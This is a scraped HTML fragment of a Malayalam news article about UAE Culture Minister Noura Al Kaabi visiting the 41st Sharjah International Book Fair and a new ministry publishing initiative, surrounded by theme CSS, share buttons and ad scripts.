.td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81&url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/&amp;media=https://channelnew.com/wp-content/uploads/2022/11/n3.jpg&description=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81 %0A%0A https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Meera-Regular!important;font-size:24px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="chann-before-content" id="chann-3458206130"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- before para1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="9115934589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>ഷാർജ: നവംബർ 2 മുതൽ 13 വരെ ഷാർജ എക്‌സ്‌പോ സെന്ററിൽ നടക്കുന്ന 41-ാമത് ഷാർജ അന്താരാഷ്ട്ര പുസ്തകമേള (SIBF) സാംസ്‌കാരിക യുവജന വകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി സന്ദർശിച്ചു.</p><div class="chann-content" id="chann-1704430056"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="728" src="https://channelnew.com/wp-content/uploads/2022/11/n5-1024x728.jpg" alt="" class="wp-image-377893" srcset="https://channelnew.com/wp-content/uploads/2022/11/n5-1024x728.jpg 1024w, https://channelnew.com/wp-content/uploads/2022/11/n5-300x213.jpg 300w, https://channelnew.com/wp-content/uploads/2022/11/n5-768x546.jpg 768w, https://channelnew.com/wp-content/uploads/2022/11/n5-1536x1091.jpg 1536w, https://channelnew.com/wp-content/uploads/2022/11/n5-150x107.jpg 150w, https://channelnew.com/wp-content/uploads/2022/11/n5-696x494.jpg 696w, https://channelnew.com/wp-content/uploads/2022/11/n5-1068x759.jpg 1068w, https://channelnew.com/wp-content/uploads/2022/11/n5.jpg 1651w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>ഇന്റർനാഷണൽ പബ്ലിഷേഴ്‌സ് അസോസിയേഷൻ (ഐപിഎ) പ്രസിഡന്റ് ബോദൂർ അൽ ഖാസിമിക്കൊപ്പം നൂറ അൽ കാബി നിരവധി പ്രാദേശിക, അന്തർദേശീയ പ്രസിദ്ധീകരണ സ്ഥാപനങ്ങളിൽ സന്ദർശനം നടത്തുകയും ഏറ്റവും പുതിയ പ്രസിദ്ധീകരണങ്ങൾ വീക്ഷിക്കുകയും ചെയ്തു. മേളയ്‌ക്കിടെ നടക്കുന്ന പരിപാടികളെക്കുറിച്ചും സംഘാടകർ മന്ത്രിയെ അറിയിച്ചു. അറബ് ലോകത്തെ പ്രസിദ്ധീകരണത്തെകുറിച്ചും അൽ ഖാസിമിയും അൽ കാബിയും നിരവധി പ്രസാധകരോട് കാര്യങ്ങൾ ചോദിച്ചറിഞ്ഞു.</p><div class="chann-content_2" id="chann-3101499657"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="704" src="https://channelnew.com/wp-content/uploads/2022/11/n6-1024x704.jpg" alt="" class="wp-image-377894" srcset="https://channelnew.com/wp-content/uploads/2022/11/n6-1024x704.jpg 1024w, https://channelnew.com/wp-content/uploads/2022/11/n6-300x206.jpg 300w, https://channelnew.com/wp-content/uploads/2022/11/n6-768x528.jpg 768w, https://channelnew.com/wp-content/uploads/2022/11/n6-1536x1056.jpg 1536w, https://channelnew.com/wp-content/uploads/2022/11/n6-150x103.jpg 150w, https://channelnew.com/wp-content/uploads/2022/11/n6-218x150.jpg 218w, https://channelnew.com/wp-content/uploads/2022/11/n6-696x478.jpg 696w, https://channelnew.com/wp-content/uploads/2022/11/n6-1068x734.jpg 1068w, https://channelnew.com/wp-content/uploads/2022/11/n6.jpg 1746w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>ഷാർജ പുസ്തകമേളയോടനുബന്ധിച്ച്, സാംസ്കാരിക യുവജന മന്ത്രാലയം രാജ്യത്തെ പ്രസിദ്ധീകരണ, പ്രാദേശിക ഉള്ളടക്ക വ്യവസായത്തെ സമ്പന്നമാക്കുന്നതിനായി &#8220;പ്രസിദ്ധീകരണങ്ങൾ സൃഷ്ടിക്കുക&#8221; എന്ന പേരിൽ ഒരു പുതിയ സംരംഭം ആരംഭിച്ചു.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="703" src="https://channelnew.com/wp-content/uploads/2022/11/n7-1024x703.jpg" alt="" class="wp-image-377895" srcset="https://channelnew.com/wp-content/uploads/2022/11/n7-1024x703.jpg 1024w, https://channelnew.com/wp-content/uploads/2022/11/n7-300x206.jpg 300w, https://channelnew.com/wp-content/uploads/2022/11/n7-768x527.jpg 768w, https://channelnew.com/wp-content/uploads/2022/11/n7-150x103.jpg 150w, https://channelnew.com/wp-content/uploads/2022/11/n7-218x150.jpg 218w, https://channelnew.com/wp-content/uploads/2022/11/n7-696x478.jpg 696w, https://channelnew.com/wp-content/uploads/2022/11/n7-1068x733.jpg 1068w, https://channelnew.com/wp-content/uploads/2022/11/n7.jpg 1326w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> </figcaption></figure>



<p>2023-ൽ യുണൈറ്റഡ് പ്രിന്റിംഗ് പ്രസ്സുമായി ചേർന്ന് വിവിധ സാഹിത്യ, ബൗദ്ധിക, സാംസ്കാരിക മേഖലകളിൽ ഓരോ തലക്കെട്ടിനും 100 പുസ്തകങ്ങൾ (500 കോപ്പികൾ) ഈ സംരംഭം ലക്ഷ്യമിടുന്നു</p><div class="chann-content_3" id="chann-3341590023"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="1766506722"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="1766506722"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81&url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fminister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/&amp;media=https://channelnew.com/wp-content/uploads/2022/11/n3.jpg&description=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B8%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%AF%E0%B5%81%E0%B4%B5%E0%B4%9C%E0%B4%A8%E0%B4%B5%E0%B4%95%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D+%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF+%E0%B4%A8%E0%B5%82%E0%B4%B1+%E0%B4%AC%E0%B4%BF%E0%B5%BB%E0%B4%A4%E0%B5%8D+%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D+%E0%B4%85%E0%B5%BD+%E0%B4%95%E0%B4%BE%E0%B4%AC%E0%B4%BF+%E0%B4%B7%E0%B4%BE%E0%B5%BC%E0%B4%9C+%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%AE%E0%B5%87%E0%B4%B3+%E0%B4%B8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%BC%E0%B4%B6%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81 %0A%0A https://channelnew.com/gulf/minister-of-culture-and-youth-noura-bint-mohammed-al-kaabi-visits-sharjah-international-book-fair/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .tdb-next-post a{color:var(--chained-news-black);font-family:Meera-Regular!important;font-weight:900!important}.tdi_76 .tdb-next-post:hover a{color:var(--chained-news-black)}.tdi_76 .tdb-next-post span{color:var(--chained-news-separator);font-family:Meera-Regular!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/gulf/enjoy-the-snow-and-ice-rink-at-dubai-global-village/">ഗ്ലോബൽ വില്ലേജിൽ സന്ദർശകത്തിരക്കേറി, ശ്രദ്ധനേടി പരിസ്ഥിതി സൗഹൃദ ഐസ് റിങ്ക്</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/gulf/shah-rukh-khans-session-at-sharjah-international-book-fair-is-free-entry-first-come-first-served-basis-on-11th/">ഷാര്‍ജ രാജ്യാന്തര പുസ്തകമേളയില്‍ നാളെ ഷാരൂഖ് ഖാന്‍ അതിഥിയായെത്തും</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
